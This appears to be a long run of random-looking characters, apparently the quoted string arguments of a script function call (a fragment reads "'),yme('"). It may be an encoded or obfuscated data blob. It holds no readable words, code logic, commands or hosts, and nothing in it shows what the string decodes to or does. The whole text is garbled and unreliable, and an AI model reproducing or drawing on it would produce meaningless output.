gMFsg].Ep.r..F1iC1(?.rSe.zlVr..C.DjC%rVIr;..MSr.Q.Z;.r.rg9.H.NaC.:cg0\/.kVb*ps.FZ.Mr.gFrCaw..g8Qzwoh 6hQ\/s0CV.hIgQpVCr.rgI.E|.EM.sICDZVp9y.lZcm*.E*hQQ..F.qZCt.20.Vn0QV.ZDFZgzo9s*fgkhs@l%z.r.is.wIyh;ZkI.FCtp-C88gssj.!VD70QnsEskZk9chE.thgt\'Vs.bMrhV..wi*wFlhhrhMVgVx.si.vrtF.8I.M.s(ts..1QswrunQ*F3siVQgx.kghoI.h..Sr.CrC r?7sizIVZd9o.VOgQMgOrDwynZQ.tslJ.gFVgCSgE.rfIND .FIlEli.h8hsz1nVQq. EyVggQ.QDVQd8; F&VgFsXMVxZ.g+VEIFs.KJtbfVwE4hhMVDIoZIrCc.QrrpVVIzIyr:C.VZVR}g.wQfZ>I^IwFt.iAA.bDUsk(c8sEopFrtrirZFVYg0.Q[se.FrEEVrFxg.0FrE\/E=QIj& V0DT1lI-MgVt0rjMbIgjSIPjjN.r.\/.ybg..tQFCFZrNF5.pD-o]I+.1Y.9Zr.FMuQ*=QrjZD..wz.Vs6VVkMrz.eDCB.w+Fkr;awmS.QiVZVQ.VFO9..QrFs\/I ...aNEcr.CNjr.Qr+.FF.Dzzr.QVIwI@FoV0F.JI.s\\yr.V.CEjgQro`sstV9\'uVNSZnFpoF7jrQMtQ"sZ.IEV9TkOFlFFg.Qk.C 4FtaI..nDEE1ZrpIQggEFSQZMEQFhC70mioQZ.CQe.p.:qrg.cs.FyCrCZi.`IV| r8yVOnFhgQ90wg\\ths.rVCbA.FpIsVZFy@.bgcgnnQCCFQQQz2nh.5.zp .\/:I.F.h,.90Vh.zLr?.kgVyrrQ..hp%SZ4;+4rZ9Q4.oZr.9F..Vck[Q.Pws. gTs.cVs.ggZVZEwZ.E,hzqI.FSr..wQfN.gNtiZ0yw.rrZ.y..qQQ_.fEENr.whys._VqhxQs0.zxFKZg.ZO!.VD.LFV.DIA V.D=gHZ$s.NFrZF..QV..y.9...2i .r..2)dECg=g..C.0VVr.e ?gdFE#h.3.IyttMMstF.rsIQrWZsrU..FnwVgVC#?(mpVFt4.ItrjDykoK.C=rG?srrUQItS1kVFrVZjwyZCxZ13xI6ZihQjFZ4..kc....hrgmr6Z. DSZ\/c]CEZ+..tZ.EsgwFGkjM.28EVV.tFI.kp{FoCwxJfpZ$rEZEs.ZwsVE[VsZZ!F<w.SrF.rgKFr.2.rgtgnb.N0.IVoErhs.qk4hFVFo6gwCriI-Qkrs.x.ShCtZ%VzrC`Z*.Ir`E.Js5.VrMs.sDrQ`dCFywl.s.nueVC. ..dC0I:tzlzEp0 QQ.ZE.IQI4r<C$8z..... VZrrEnyhMMV4M.k$ZyrrQ%Frd0V+BOC.erNwgh.ZEk ..Q+bMw.t3ipDFpVErrVqZjrC. SVwr.0ChIgNt!Cm.tv2T.CgCiIZwK9IVV2C.NsFCP4.MgnVCVQssDhYEkkZttwrjoSQt8.VQa&.\/gccD.JZqEC \\.h&IQFFVp..h.6.gFcF>nn?ZhrIsD^[IFwrChQQljiw[6syIwv..rZ.yrE z@CZ.Ck.s0tF<t:4. EIMgFZrSChCZ.r.0b1H.0FCn@rDSN.EHxF\'V.Zr0VhIZU2QpDz.08NPws*SQQrZF9ahcQEGhlEF[06VyER.iFl>V.DgrsI.tzkEVio.iCEQh.Fgg\' CIaw6IQcsRwE.CsQ@IIn;.FjlEzVNd.Jgv8i.yQt.eO#)Mn6hFpVgwVhaDsrZi,Vg7F.riqVMVwCz`VdVdQ$.hosV.EjQCqkdypsV.pwrCsrk8Io. oQVFgZt zIQ.j.g.Ml0gNEFQo.FC3I.Q.rylk02ZgQ1..;h\/ZDf.jj.g$s.QFBtsrEZIPQI4jk2.FCQcnh.rarZI VqCjZ..86hgZw.EIg.QhzNZg8kfkm.WDtC"ir;QVI>MVrC.q+iIrSGrIqrkZWF.ImIIG.sIDVFFS.CI.c ZFirQC0.rgZQIFgQFs.IE.W.nsIag.zCxwF*gcr.rFCg6FsFz+pgI.wgV\/Q+o0..sFIsgDtQCyQZ+E.ngZhgIVQ sQjgrZrFIyVyQF`i<io.qFE.CQlCkI..y!%FrZ..r.D.HiQCQ.r.r.FfysFS.+Vgr.F 7.y[mZkL9rIrwZKn.E.ahgVlyrb0IPjIQ+gIFIFrcZ rgg.D.2.DL.VcCYla.#QyCrVg#VQV2ItkNdZV$SwIZHlQwkVrDVIfCIIZk.JhohMhhFMSg0igsCM rVh%.?14H lZrgZlmzgCMQIrIIHVPgE\/6h)t..gi.pCn;Dh.9FLmhSQhQ8T.tJsZskZI9dQQ.(Z{osrjZ#4.CirZVEh_Sh_rgSI4..gp...42IFVnZDd.M3r1gIksQQdZs2SM)DZnIwCIvEl%S.V4m<\/`k.>i..tm6mon,Z.l\/ZdVpm_zMswFgD$FEii.NV\/lErDhyo_8D^.kgykrVN1hlEVrV.g.y..e rIcFVQVhA..GrrrI.yC..cEZMxC !LCVgFZ*oVjZIp.45r.wsGr.7.Z.ZIrSIo.I0p.7VVVAFgCny.rVEr4.I.sDQ.hrk5mC.wVw.C0maFrEFIIMSsIbt.iF.r.Fcg.rgDdVygV9)Iwtt.Z.EsrqF,CgQrCggBQQSDD(FrMFNroZho.yZFVLQC(VrCuZrkh P.ro9c.5HQ-.3VhxqMFzhl<N:EQh1V*kQh-VMQdnVDzD9ZC.ZQZTFM.CoGus..lQ]ZL.AQ.hFDIDZ+}r%NQI.HD.VIrfI\'CpEE4 Qi%F\/VD.. W2Cr.FzQ.&4lFZF7sF.FV8FFSCZSVrZ.Q.r$.F#;C.jZd60.@.Ci6rC?4QEP.D1iFgBZwrk.g0g.wzgr.CIrZKLw%5IgQnrEFrL4\/QIhZCxo.\/iijyga)qACr.VZy 8gh\/,ZhZi.DEFMQIoMa..0pghhZp.frZ?IzUU.d$wV90sSCIgD. 8g6y.NqrhVrF..:&|7s.CF.CVEor6sIZRss8MVgnpg.+FZaIsr2VQmg)EcV.Db;\/.Er Mwg0hgQDxrF;p wkuDQTF g_2gIhhikIaViG.QtkIhgEr.oIrzg6EIh-.w.Eh\\.DV.IV0rQ.qhr\/.r8VZm.OC kCrgyFoL2VZSZ-rVyZrZ-fi.ChNkHrREx.k0s&i..V.6mr..IQDc6MhchC r3:76hnhZq.Vs.jrhgFrhufQN.FVHVhFqtgaI..a1QqC..VlkCshrqtEZMh.Vr..EI.t.<k\/oFQ.H.t@DlTw Zx#FcrQ.xC%4m0DC&ogtCpt*Mw..IF..I.pnQni.graZF.pqVF3V.Q.kZEFEbrw\/Q-VnroQ.1QsV.NtigFerEoCarFD?.QEjSdQ8%.QIIsni+6.1CQrCsg1FVFEcpQSZITGQ.wMnZ\'C..ZI.qCzEgF.=8.tZrCswQIc0`EthN^C.rXtVQzpNZbtn.irkFogrgZh;V6.x.0tp..V1Fig.Q..bhwmCrt \/QiF9r.rsT\/trwrk.CFThl.{yhgikjEqIgCzsV.IIZgQk.yVsaaVckE..wQIWEl9xjh>]sFhCnQhoII.N sC.%.w|VtE-DD..e@.pkLNyZ.UwIj*F.e.E.yCrh8Eg.rCl.QDMv.n4i00Rm 6sHIr.EE.8gi.DZ0V|DDNg.y.NQwIxQCdJErwM M..krs.e.k Y.r.Fbzj.nsE0ZEg...Kmh.o.CNg..I)tVa.k..r.hQI waZDIk0z,Zqg?IQEf.hVMQj.r..QdCw.y\/$.VE"CNiZxO3lFhsFr FC(8C.. M(CZ+.sFsQyFrw3t .\/.yZe nwg  srrrMxjNIulx V.Zos risN.gjZpFD6gy AFrcV .i.cC.F\\hEIE rII.Q.ZZ.]TiT :VIVIE a..&..q\\tZQ=^QQi M.F4TFEjKrr.\/gH8irD0.-DIr gVIN.Z.gQVz2Z.sisgr .FOD.FVQsrd!hrkEFswQ.Vt@Vg".EMgV%&gJ.mVtSh6w..rV..zrs..IZF.svCC=MlZEcqhZkkIr5+.VEssQ V..M$omigkisQ.r\\ wx_CN.r.FQV FF+E*qr\\tF xsC.yCQV. T\'FI.V.\/QVeIyFI.IMh.iQ8.h.tI.8hsMW ^NDs.q#[hd6O0siVVFBF.n]M.D.FVF4}VGQM0.EgVsrA.I.Qzrf h.C.Dy4+.4o@80KC.gI.j.Q.V6Ig.8Qp\/Qr.@ .t.sQV[1.?V.CIak.lf*Vrj.rQ5yEEgVg.Z.kQCprgC0F.hh=V.x.gr+o9.VIIV.oI..MIgrQwirF..V|V0k6srkkZDCZSVggIkiEFIVQrfs>g\\rZzqhZhQgywT;w.mQtzEgsWI*g.M+haV+S.5x.DI..IIz.Sf.sgrI$l0gq qshCQ QwZEQfs hKg.C\/i..kk)FEInmroI.hi.snV.FQ..6ZZx.h. ICII .s."D7hjr+k .F.UF C(C \/4rsk<Dr6r+QCh.z9.lVxTi=zk&h.jS5.Mt.VnVZiAqHTxnSh) nIFtDX7Ej\/rhNgZc+sl.sIZ Q7..N8..lI5 Vjz FEAqI.p(.7:wYFHVQ8rrg?Ebm..FrCnv. .w.dNs vytCS.ro.b.cgg..r.x+QFg|0\/E4ahXs.MI.QZIi3.rKIm.FEir.QF9zDCsy.F.ixP>wIirII.3VgZErFVZVgQaCJ..q.Z.2iIIFQErySE rTVt..c.zsFVkX*xEh.FZylFrFCy;VxsC. jE.F.nk9ZC..JIwgQ8=&QZT T CVVI4jINziMlfC..QrF&0prdKL.CrjQsNEbyCrZ.GVCI4FSCBEatIF.yisdK8\/t CD.V..heF`+.sVot.dr.t@QD..EfE<J26FFhD.sF V..sUF .srDE.rOIhC NSZ.tCK  FE1mEhw$ .VEreMh8..<py"g&og9Z.QDjFQVoqZNFQhzZllN ajCdVkCFgqoESqrFoMIado3.DDT;Q8h7syZ0rZzj4rs.GEpVs.g.0gggVZ.yx.yStQww..n Zwq.jmygUgjVD_.QWg.[SBV8gMZ.h 8Q p?qrncdF.EpEsENZSk(Z shr.Z..D.Vn Bs i.h\/(r PQsmZn. r.JrroVZBFDFj?Voh.Q.g98FIQ IxEs.rpmIit.4sE..6rs pn0pThItr..Voh.Fa.?XrgFhhQhZygrIMjJE.F_jEFml.txhF2.gw.pDxy"ZFVgrsrl gFhQZsIrsgV1.Cr%.I.@3.CEiMiIFNhZrP..DsV..DiVig.rFE(n.ooNfR6@..s&V&0gAqprMCamlgF.lc.I.t.rN.*eD.ZtIa6DhFCFtS.I xniCVQZr0FLl.CsiVg .VI.."lxEI9I|gwEI Z.FNChEi.Qrrj.slghqxZcrhl.fwZ..is.kV0SV.giSZQ.QZCEIQg.EwFQ9VM.V ddgN9 a.Cw.ZDgsyII..isrKrl$4IZ..ZQVQ.ogIr\/E .stj.DgVk..?sgI.r.CBcs8p.ti.r .gx..aU.I5.h.h^Vg.g.rr;r C V\/Qk\\VF1wg.uFIFrZ m0.Vs7zpP .CE.ZwsF.gvrrUT9,.y5h89I.TCQ.arrGrNIi.)wx7.Vs*6q3x.Igr.Zr.kXF9rQf..wsqI6iQr.Sha4orZ.SD.grTEr.QM0rC.trQRcCj\/g.oiCpIi.r0r SgrVS.gp.?EbaNsZrZTQ.Eghg.VCgrNcSVnpQnwfrngECr.SQlVwSIsZEkZ.IwskUr+jFN?nsCHlFr.rMZrZIqV0\/ZC<VEQ+QDh.gCkFS.ZQr{MZs8>IgEe..s(D 4rsosbkEZ'),yme('yoZI3Efdgj2NjID.9gQ!QVh3ir[iQj0ZgNQg0CCI.\'w\';fViIV0FigkysgpsdFgiDahEsmNQ9F.zQYQNEjZQFTzRVwZ.FThNCQ0Vo..]QQgr.VR\'DIrrg5s.QIu(Ey.QQs.r.DrVhihopC?Z6ZVSkNZE\'xoQ.E.iioZVrI\\Nog3ghr.EI.ICr.-.Sc2FVs.l..ldNhy&gSDC.MehE.eZ.I!?QSq..mI5wD.VhIykrzEIoF53w.IwrImd>ifI^hhIrsgZVFDaDwNr00yZ.2QNIE.-:)Ir0..qZ\'ZVywkoI3gIqCM.8DF..rIgj.MrCNI.yI.i0zsVQzi.synF .pDr.<EV0ItCsSrpLFgtQIZpj.`EF heIc3hoqZ$Nl..rMVZ}Ifr2nnI8j.wrrM c-+4.\/bnT)4 Zig.IrZfIgZNF.9RgTlaIZNwrz..hfwrsjycQMq.ZZ4Z..rrCVupyiZcZIjh48g.I.rI F.nZdIZ8.rZcx8y`CrEIV.VaLg.kZNFZr.V.l.lm@Z.rrCIDxCtIr tEp.ChYICIpy.0ggyci.t.rQ.rIVtCTnZC.IjI&DniDc.Cv8yDg.jF shE.b.hr%E;rwh4iIg.Pk.QQ9.wh.tVhb.jgj,F.CNyD\/k.Fj.Nb0+)Ig386rfI..QhM3DDi1IrFi.kBg.F`IEFI.SifaIDSv5X.5.gcEgohhZZQd.FrQkjjkm>.Ipk. V.ZC.\\FF0hw.Er.lzDe.df3QQookgor.0jV>d3Bt.VMF.JCEtV.kkpNC.sFstrghzV(samcnVVCWyryg. i.mh.df QtNQgFMi.7VIsIaahhIp. I.QmqTCFIFknhI&oQjIh8R.0ikDsANE.hsqwl EgQrVuZgIraMQSSEVhFkstgr<Fv. 5jSQV aiCDgZ\/ImVF0c3.yIkhrlI8IEMZrrgc\/]DE.r5 8v+p6n.CIgf.yhgj.zEqgrxr)QCot8St,j8rGhri)krDtFgjCdZ.3r wa. C<f.gCQ.GE0rQiQDwRlC)F4w.QH9C.jcEbiggIra38qF.xi.rr.w8IZ6Fx2MI ]i0Iy.Ozpyr.gIi0iE9VieOickChvE8COggw.W2k.DCD{ ,8h.Er%|ygsESrQn3ZQdGZZFNZCrj0...n.VFZ0ire .F.C2Zkx04!pI.}S[msFM6mQrpZg\/hF.CrQ.IyIsFgrziFIaE_IqVs]iE8P85&IMg.ZFCIzQhr.Zxa.FZp]Q,.rih.Q.xt.kI.V.g ZE.I1EkE.mswEr0Si.qZC?zF.wSgqI.nVEFFgQiglrn3rms.w2CmIZhsyz.r$NTmNqkIrENNIGCE.kFZBFI.0cmF.ygE*hV9Z\/0gCqC.I>sg2pfb&Qf.J..zOFhohSz9C$t,Zti.I7gF.a"EFgnbInIdy)sns.rIZ.jVV...D.RcrEZtrSEhiIVZi.heInEh0,Dh gEF]CxorNhgriVrxF.4gFQn.iZgRIC h+gwQkn.ZhDZF]rZ3NjIzrgh.*VSI.ih.ggZ7.g\/S8kxMIgggNrt.CnIiV.VI"rjtsNnc,rZEyy3(CgtxggMrg7Ims.gghFrF.hCrEFs.qjjf0Fr.CrQjt.t.FF  r.F..0CZIw8VGVMjr0.rrtw*EFr.NgZMrVEV.ggQ^V2oU3V=MrFIE.gi  gFiUstT2EF.hx.gQQr.iI.xF.IFZIs..i. .CncZsiF.Q.QwIDQFhXl.tnQ.Q..CCEZ.rO8ImQ.CN..ZICFiIIVcx.rgFFQS.n.IfIVT.)IiIQqzIsd6>SZZhrfqTpIs4Im.tNrszZ]?kniZQZE..9rA.hIVgVZm.Fr.ZnIwlslgh.ID!ywM.5zp.s..\/rrZNntFrgV1Wht5rz.rIFCQi.VM@.F8IiCEQycFCQ.CjrsVDonC.VpDIVgIFQD.hlkgFcFkIwgQ7Z2.1.g8VFE.rIcrgMxSxC.E;pJ..EVSwF4y1agskQH.0c5NsEIs..FiFV.9giV pxZFIFtr.C.l6xIIEZEspfr%Fh.9ZgKF-r^IN FaDFgr.E pNsI.pphrN..rlxErhpE._IqV]IJ`IEZCE.V>-CtrlVFCwEehxcZVE1tt\/w.k.CrnA&rN.Qjm..i.Ut.wS.ErtFMhiLEVIk.gp8Fh.NCe.gtUW.+C.qrlmrh.VC.EDolCQE.I.Q.EZiqreF)x.=[D7sFCEmV_IkvjhEFShgjxFnwIrkFV 3B82nyNhtgge..rrnZ5Cp)zhI.kVgS.)q.IIV..RjCEk8pwgrFI.SEs.zrEA.SaCEr.Ekfgt.6DVl3zhhnddyQEw+M g.jFCrhhy.FCgi.fwLIZZ.ZwopVy8I0sggwsC_krgq.*.FZ4mI\/8CCs4)8.F wQZ6QDQCJZfSI6rgvhfSwz EqFIrCkiC3hI+Q.CC.r!g0eIgoFm0iScMqcE0ySDjcs.hVNi.qIDhx.ZIQ.VjF.EIdhFr5VQVI.r-y.@:M.rsMmr2kIahIFmQFC3gF2nE+zEC>N..tIZVFN]wDpF.kCr32..o<.2Fr.VECrNb:nDDsW[Q3<r^trjI.ZVk.mzrzIVZz.Irzjhwis\/Z!kzrFk^\/3Q*Va> ogrsoFFxg..\'F\\FDQ.nFlEQFNWqVVnDMCniIl qsp+V.FoVriz..E0rxCmg)k3Pg;QcXlzNM[EQu.gu.jM@FI.sIayI_cr@.MceDM.is2.QzZ..q hFr..9F65jxV.FQri!7MryoEQ .oktszw.h rM2Ecy.n.A#UZs IMCgrrFgqIQ}FgrSF.F)n.2Fat.[Ir3jInrbQqVQIh.VkCzoTCjIx9sEFrrZq.8f@E"fVDy,BICr. E\/hFFzsVgeZc..FEQVS0.rhrhptCZ2.Qp7IS1hIl.tgV.=M ..IK&.DtFr \/Igqr sAk3-EIworFrl?re.M.we.zhn9VC,qFVIFIC.oz."g..Vd .SCIF3y.EbVQo.)wZrjkps.JQG0FFgnV0ZyIQhisrkQ..Z7Q.=FWFrISrrSVC4r86gIE.ijF Q0rj.vhV\/I"bFhQtChI.C<El8I.VhVtI?Zdm.p5ZZg#s.|F^+ErFF.mlla.QDBrEYEi gQ4.zNsoTd7.rFo aEt.CIsFNkVhQ2F.Bs.Vq1r\/VCNxQ.hQF.rygng. oIIkgpkgo_Q5.EgD!E.n.Nrfzyr gTF.}IEVVFyIICZ{gCcIr^ag kgdFf.*QTF.ZS8IwZ..3hErpI)I iD..7hsRwkrkQ.NIi4zrDkIIrj.3QroCIU)zm8piI.FSgQ7I.IkjzEZ02hNrg..tZC0V.ai.3CErFg.FyQ8g0kIFr.I.EVy9o.gQQn.WVcD j.P,8ZIpVVFs4ZFQQy.g.oEQy.ssDuv\/I VE. N7CAZFNZx k;i 7l.I.gg.FEhmpS5.sVS.-VZ0FCFtg8y...C.gnC.hiZCgE.g.!oS..(g\/liMt.nqF<1hC4VkFQk@s.*DFC.z=Nhky.QFp.4FrlhSU.hz.I&.V\/XgQ.lVhV2qhqUiggZEQsQS.tD..1=VAIpiSsZ.DV.hI9IQ8iVQZFrNo\/ZyhQ..l3QVisM.mVIIV.E6-9FM0.wyciiVm..kIgNrThrZdIIZx.s.yy!F6.QQNV.MQWZ0V6Z4j08I6=ty\/[rZ@D\/h.k2E\/4.yssgkM.rhUVs...rZar7At.FbEryqg.r-QQNVhFoFD\'xIFFJ3S.pkQVg.jzsVlDnTzK13.t:FEtF?kEZih sDZrqk.IZjnSyTEj34NgNlO.,s0EhSIcrQmdrIItr.sM.hVe..hErF,]0I.nhQtSqEhrgQGMZrcSkDZS.raEI pDgEZnxlQs}..owE*.DDZC.DjFr< n.F.QD=F0:Ai.q9o.V.mIgSC._FizgglIDkVhFQF FVsgIdBL8V.zd|IJVonthiDgEZhh.yqED.hp..gV.FIzEVowF.QZZIZ..Qrx.6EE.^i.qI=m.ht8j5V.].Vj$.cgg*.8!mCsFIhi1sQ32VXw.IE<iQjD.hBs4?NFmE.wx Q.g.skID7XVx4C.DDQI.VEr0Q6.rK0:iwIgqZrr5@hh0V0IV.VDZZI..Vil>8rgVkrqN.z!}gIgg.ri.lhIMdzZ.H3Ds1E.jhIZg:Ejlo4^Sr3.gELgz ZVj9Q.FtZ9pho.dZsIC.IT5g.VraygE.IhRq7zzFIa=rsCsMlCEwi\/FnVI0IJDE.IQZgjCQFks-!nwFw|C.g.TIVId.tD*pzrrSQIgqgF*hrVFZ.h. .hsrFDV.g4wF7QCEwsEQgBcV0r-zcC FiZ\/-XFr$mcrTjQ4kw C.j4l..ng8VZ.FkZ6h7cDFs,rQgC.Izz.3ssewFr`ZCgIVt.*I.ZV.)n$y.r0QDECKEShFFiIxICNxI.sZFSzB  gCFcQ2zgI.QZND.FwFI.hx.QQq8.gpCghl4DCQFsic.MnCyIZ.IIMkFLwrCso ZqQiV[gr.hEEFPhsQc..P.D..I8IgNFzEiFFVrgQksZi.gQtwyCr.rl.rQQ.Z.FCg.FIE.s.aEDFsy1QEQ.^VFhnDSZmMkDiDtIaqF6C.Irh|.Di.VXfpnQmNI3EEmsII3gjcFzp5VINw.Fk.Q{z.hN..Hl^k0gVFram3Cyg5rwzDo. RrqzjIF.hIqh.I.IDN5.S.ZF.N.gw.Dh .Xh@t9rk.)QhyhtFgSyz.rzgPgh.QoMIq wpkryDhh%..3Vr I.t,Vp-L.VSDZi.ECfMDViE-ilC0wQ$Ccw.g..ZIDhkVkSN..aQy.xZCEWrIU..n.jZ.=)ocwFCriF.ID. eZQ#jQhhrIIHQ8[U8CcwITgzcsbE.VloIgrDiwH6.iV8C-..fa)u.zEF sjgI.jVVjPQF|s&E.VNr.V8giVEF.!jNnh.QTFk.IQ>.wh..qrw5&m4iN..0.VQ. .Vr+5knbiQsF4r.rnrg3.g9Qtzhr ZVV.skwcEr.!w.iQ.gIkEigEtQZz.DZhzr.MSMMC3igFrZs.I  M.KIfCjjaFF2..No6Qg0.hS.VgN.Y8t.nI*F.E5hrghFrZVF.Z.O)3.DrFIm4F.NVzVm.rFVg.sMSD1,$Ms8DNj#rFZt>ojsgrFyZinxjxwEjzy s.F\\`kVzgZ.gzVCi.zeR rDQ.jgIg3.EIhjrCFi#..FwFFZIFh8y.V.sntCZFr22.xdoujt4E.ok\/8EC,oZgwS.sr0Id ECmgs..j\\*nmQCM9IIc\'t.w...prxIZjm83ZIb,1rjg..TDImQNDQZCgF.4+NIzf3MFr0FFlgIVj.hCZEzN.DIFFCg6ktIEBpFCDQy.FIZE.yy rnI.gQ.g.V.gSQVECi.M&lrg$. D.rV.CFy.Ii.Vhg8rr-4zVgh..3NE.n*iFQtI6QshZ*j8gdorrCq.r.VZrqVg!zit.g..IsgIV.IF%IsEjkg\/.iFI` IZ0EEN..2Z]rrgu .kFZ@r3Qdz;CDZoeFN.-csFnrqkzgFZy.5rg.IIo0oCrDr:C..hVwZQrr2m.rMQF\\v.:FI.:.2a1t\\.gi)jC{C\/ZnQhCNgtF.BnIsg4(jS8t*rcwFt@F..0FF.jcgDp).9.Z\'ZEDCz.FttQg. [.hjZ)yZi..3.e8Jh.kki.E*<.FF.h.?[Vs.sIFEySQlMCIES{q+2 uswQljk."QFSIQ EFFr.ZZ1hlsg. ,9NI,r0ga.rtCaC.r.E. [h\'gr8mt<IE.lrVtr`VFpFoZ.r(kDD.SrDQHGI.c}ZC.CFr8.sZgr.QF.QE.cCFFV^(VckFBl.Cd -VVgrCSlIc<2n\/{Esg2VsFpVgZ.-.jEgFoCqa.Fg.Z.kw,ir8hQ.qt.cj&ro1nE9x.tCVEr FjgQ.<h.9"grr..tyCVp.F.hoZ*vnrrm0EVFC0IzQ..E.sh.hC3 Egr  f shQIUS%hsI5sEZENIDMDQr.VwE..eIq.IihFFFnzE.VzZkks..c.:IZr!r.yEqEt8Nc.3.c.NsrMNI..rhhhrSP.ogo.gy77hiEQGIQlt.F.EISENVI...Qc\/..rzQnsF. vjiNg\/6ofiVZ.oNIVyZqD3IF:jC.Q?gE.av.E!I.(hSgEErw5TsV.tq.SMCehV.mq;.2p.E.MEqhpEnkt.CR4F.xN.rrQmgk.FvhC.TNrr..hCi!i;.lVCF0C%F [NhVFtolC.N@zN.V .E hBCQDigjjhtwtC.VrQnPF0.jZc g>tf.9h3.jkMygzFhg\'.QwIrsZszVpD.Fr.I7\/\/QZA28.ihAIaI.t.y.rr\/xc;t pIc\/rjUIQnh.tmsQ.3CimVpr.y.+ rrgvrD.FZ!Iv!o.IQ4Dq+n8iwtZDD.sSg..rIC.0gxVwEj.9.C2Lvn.x2xiD\\IV.Q.9 ngiICZpiIEFI9I0FVMhqN.hCD. gC, xrQ.IrVr.9rg.Cp Fgi Zzr8gVw.2ggSCbV.krbQbhEtF]ty8IEtrhrrrVKzSSK?ZDF;f0#j9FIr0cQ6MVIIgtZVxiwV.ZQCI0FV$aMjdFCnQl3IV+C5]VF.ZmjsoNssE8WzQ.rQ@ks[SFF-I.IU.Irg.!ZrVsIrNb..$ZrVCu .ZFFIie:ri.ynCEh irS,.tZcrEh.soCI3ciVkln@kZEcgDiDs)lN.JD.C0pF.1d.FC%.hQQF.STEQ#+IrCVilgI0rQy.j.3IhiV8)Cigs@T)T.WhVt..zpIVZDr.x98oD. pSnaS.8wIwVs.hF.\/]n[&lbZjoN.xVQqlFErt.. IVCDExDFnFjrV.VbnF)FQI.z.rQdrCCOLhogh4VImqzZiw3j.rIhDCClyQsQYrFQgZVdmE...rCaIMCGs5VDC:[ZcEQDN.mCslVxk0i.\/FnMc.rd0)oSk..sElh5Q6Z.cVFrh.#F+sQV.n\/?IE2z.z2.sV-E.Nj.g.Eir\/y ngE.zDVgQgs`.4Fg\\CshC.imMw8IZYDIZ EpQF0gqqF.rs.tIZ..mgFjyQV.6irigbsZh.zEitQsIDZD6.a3DZFhS.(rhNtFa...rkVDwriV..FV,sESIZIDN..z.hZt.hkg.VgV8._FsECrhF.9swVkIFQ.Mw..nVN.\/MSz\/S.8g.QQw3IQV7Igf.8y0CrmnhE.Zr?kVnz)i.$wgQN.a2 NI?S.V.tFBEMIFaNFiS.NGalp1NFnFFNI..gb"DH..CI.sF!h)2 s ZlQQ ngNg.giFPpFEDirjVI`zdV9CzFV\/f.. Q6wrVgErkk$D.rr.F#E3.wkQs^Z3nIws.gZ8DroIcrnMZsF?CFYZNzEITQIpZdF..vqHh..MTI\'c.2IEi sEVDo.#ZQs2o.Ir.tD.Iki0sKrdhnD#FZxrJ trVI.z..el-.yIVwD2rZ.f.cr..Jr I.q...5NZthIZ.w.CpI..S.lzFb.FQVrs.s3cssoVZxVg.wjp..EFg.DiqIEkhVQ.gD.w;t@EQiw.9ctpHurCVr.f3QIkhQ.IFp..iE..ifiaECUQt.jVCNIC VNrgFNCFyFZFIkiIhrF5QIt .DTpEzDCkgg.QQQreyySl.E.bIZ.Ikn\\rRhF.\/^.g.MNrhph+D.E..E>E.5hIwC.yr.CV+C:h_zEeVNI\/rV.Z.iQC,iVID.6V.k;Exzh.mg0,ysx.jI.Z..FW.l E>iw.Qy.IFrhjhiNigszSGi\/3Z. FhwVD\/0xh e.>w.Z.wlqC+cKZDr3)QVElShQFss.rgE.C.i.r) ...qZVZ2rVVgI*..*EtZC(\/php..n[h.Fg..Y8rZtS\\w.m.Nhi.r 1gsFQ\/IFxgFVo0ZZs[r6xs .4m.DD. sr.gZwr.o8sZu.-.QD.@.h.cI.QrgFFglwbg.I0o&9.-w8Vr.IEME.dzZfSF..F.jgzVekV.hjVgMTF.Z.FrZqFIkZIZr.rgCr.ZIQyuFWEZG50.\/0VKQFM*\/)7ZliZ>CWrQDpCFimsn[IlZflmZrQ[8gS0IrgrrgDo8.g.rwWoUSsQuIzjowkZVxZkIh.8>FI.I|.QNxCp)I8.S.FVpC%QwrF.+rVrNVia*2sIxE.C.s4VDgrQ.nIkF.0oCMg.yR2+.h.SF3zhi.l3Y.EZwZy+VqighCjFf@kQlRZ%rZgsighCFF^cNk.F.SIVo.wCQrh.+.3)g*.rwqCZ.. x.yMZ.p.whIj{.FFIFVe1..Q nI.Mrj\\VI\'iVm.gaw[jQVmEryg.ZQ.IazhgVrz4gZsC.hlEQExmM.jD.ElfQ.EmiE\/gF8I bolrghZZhM0.VvCFoF.QZsZVwQ.oVw(rCytII.Nf.b0SE!IC\/.V.oCtI.wlrg.4Zn.If.C.yFIqr4..oF.fi .EQp@@r\/..znFIvz.Q.p9C3N2Isr@(fx.r0rh0I.oF0Igcr.tShMSG9MrrmfrF Cq,rSd+.ry.EFDRQ+ET[Vzg+.VjEZF..SRMVIin Zr.Q,Z"iI..ZdQ$WEhQ.sr=V.pFI.sp.0.Lu I8Z+.M.IFrr7qVn sZ0.M gsr1@hgMEIXcCVDxrZgzryVdr 2. VgEQZ):E*>kfit0F\/2.c6Q.vd.MI?NI..mt37Tdt933ITC8.i+9E2wqEs+hyZFr.p.hrD.!rfc+rry+O..i\'8r.V.n.rI.kCrgZCtrhsD.Ii.Q.EZwFznrr,rr%zCq.Ff\\F..F4rIg.QZF\/g.Ci.kXg.y.c.qIti"Vjj.FgZrr.{E0T.E7VQzg!.EyZizFShn...D.0jwh.r.3F6tNhxI\/VjI:%Fg1MsV.sQBZ\'2VZ2VEVm.sFcF+QE0.m.VF.gFXtbeqZZFaqQVVIQQIMIcDd.FEF!F\/0cVo. MV ir.jok>Hyrafr.Z.Qrh.))x.yVFEI..zZ..FrF.gQQlCM..Dt.mzg.n4T.kiM3VDt.&EVF.NIFE(.rfIrmQ>.CWhoEEEVTr1pFwDZF.E.rZ9VV.Sb3RshCid.q r.a;E^o...VkhZIyqZykjmr)h$yMki..rSHVZszrwMFE"EDVt@3EDN6zlcs.ghsi0V.sVd\/cS.gDFXB .QoQTIFhQV.kg(gk*.8sDFhIlB.E[;r.C.43C&j>s\'Zr<Frd\'t..gVQ)hztVEiIqsgrEVFn5gF*.x{hxirN.I M %Iksw >cZ5gQVQFk.DSNh.CCzgw}.t!s{..Z]EiS4.kC!Dh.E9AQ..5hEEC NtDEhmtt.U...p.Hy..pEg8NQ-Ir.qIqpr.FFi.ggiFrEk.cZFNc2..\/LgQ2hzhs .SEsEFDZFFyzZD\/DDFrQ3@.F.NVwy\/g^y xLAZ4=SarCsr^.Qd\/ZgIFQ6rQhCEjpgVu\/t.F.rrrW.Fc +ripDFc.gd3SVhIgN8QZx8x.X.zDew hrrg.g1E..qZQQZeh&pIZ;.nViZF,ihgdy 51lE l %vQFxwwF.ir+h.BIigZQQEgDMm\/hjs2VZnA"ZQ.UIg 